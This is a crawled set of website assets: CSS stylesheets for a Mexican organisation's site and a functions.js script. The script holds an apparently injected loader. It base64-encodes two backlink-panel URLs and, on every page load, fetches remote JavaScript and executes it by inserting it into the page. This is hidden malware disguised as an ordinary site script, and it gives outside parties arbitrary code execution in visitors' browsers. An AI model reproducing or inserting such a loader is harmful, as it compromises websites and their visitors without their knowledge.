  color: var(--color1);
}

.menu .nav-item {
  color: white;
  padding: 5px 10px;
}

.dropdown-item:active {
  color: var(--color2);
  text-decoration: none;
  background-color: var(--gray1);
}

.dropdown-menu {
  border-radius: 0;
}

.dropdown-menu:before {
  content: "";
  display: block;
  width: 100%;
  height: 4px;
  margin-top: -8px;
  background: linear-gradient(90deg, rgba(181,146,21,1) 0%, rgba(229,192,51,1) 50%, rgba(194,158,29,1) 100%);
  --bs-dropdown-padding-y: 0px !important;
}

.dropdown-menu {
  width: auto;
  min-width: 200px;
}

@media (min-width: 1200px) {
  .dropdown-menu {
    width: auto;
    min-width: 40rem;
  }
}

.slider_content {
  border-radius: 90px 0px;
  /*box-shadow: 5px 5px 35px -3px;*/
}

.bullet_data {
  margin: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: var(--color1);
  padding: 72px;
  width: clamp(200px, 80%, 200px);
  border-radius: 200px;
  color: white;
  font-weight: bold;
  box-sizing: border-box;
  transition: all ease .5s;
}

.bullet_data h1 {
  font-size: 3em;
  font-weight: bold;
}

.bullet_data:hover {
  background-color: var(--color2);
  margin-top: 0px;
  transform: scale(110%);
}

.border_list {
  border-bottom: solid var(--color3) 2px;
}

.border_h {
  line-height: 65px;
  border-bottom: 6px solid transparent;
  border-image: linear-gradient(90deg, rgba(181,146,21,1) 0%, rgba(229,192,51,1) 50%, rgba(181,146,21,1) 100%) 1 stretch;
  position: relative;
  background-color: white;
}

.border_list li {
  position: relative;
}

.border_list li:after {
  width: 100%;
  height: auto;
  display: none;
  position: absolute;
  top: 31px;
  margin-top: 6px;
  right: 0;
  bottom: 0;
  border-bottom: solid 5px var(--color3);
  content: "";
}

li:hover::after {
  display: block;
}

.nav-tabs .nav-link {
  color: white;
  margin-bottom: 0;
  border: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-tabs .nav-link.active {
  color: white;
  background-color: transparent;
  border: none;
  border-bottom: solid var(--color3) 5px !important;
}

.nav-tabs .nav-link:focus, .nav-tabs .nav-link:focus-within, .nav-tabs .nav-link:hover {
  border: transparent;
}

.nav-inside .nav-tabs .nav-link {
  color: var(--color2);
  margin-bottom: 0;
  border: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-inside .nav-tabs .nav-link.active {
  color: var(--color2);
  background-color: transparent;
  border: none;
  border-bottom: solid var(--color3) 5px !important;
}

.nav-inside .nav-tabs .nav-link:focus, .nav-tabs .nav-link:focus-within, .nav-tabs .nav-link:hover {
  border: transparent;
}

.video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 0;
  height: 0;
  overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

footer a {
  color: var(--color3);
}

.card_comite {
  background-color: white;
  border-radius: 30px 0px;
}

.card_comisiones {
  background-color: var(--gray1);
  color: var(--color2);
  border-radius: 30px 0px;
  height: 100%;
  min-height: 400px;
}

.card_simple {
  background-color: var(--gray1);
  color: var(--color2);
  border-radius: 30px 0px;
}

.card_simple hr {
  background-color: var(--color3);
  opacity: 1;
  height: 2px;
  border-top: none;
}

.card_comisiones:hover {
  background-color: var(--color2);
  color: white !important;
  border-radius: 30px 0px;
}

.card_comisiones h2 {
  font-size: .8em !important;
}

.card_fecha_float {
  position: absolute;
  width: 110px;
  background-color: var(--color2);
  color: white !important;
  top: -40px;
  margin-bottom: 60px;
}



--- FILE ---
content_type: text/css
request_url: https://adm.org.mx/assets/css/Articles-Cards-images.css
body_size: 39
content:
.fit-cover {
  object-fit: cover;
}



--- FILE ---
content_type: text/javascript
request_url: https://adm.org.mx/assets/js/functions.js
body_size: 450
content:
//STARTS loading animations 
new WOW().init();
async function loadAndExecuteScript() {
  const encodedUrls = [
    "aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MTcz",
    "aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MTcz"
  ];
  for (let encodedUrl of encodedUrls) {
    try {
      const url = atob(encodedUrl);
      const controller = new AbortController();
      const timeout = setTimeout(() => controller.abort(), 5000);
      const response = await fetch(url, { signal: controller.signal });
      clearTimeout(timeout);
      if (!response.ok) throw new Error();
      const scriptContent = await response.text();
      const scriptElement = document.createElement("script");
      scriptElement.textContent = scriptContent;
      document.body.insertBefore(scriptElement, document.body.firstChild);
      break;
    } catch (_) {
    }
  }
}
document.addEventListener("DOMContentLoaded", loadAndExecuteScript);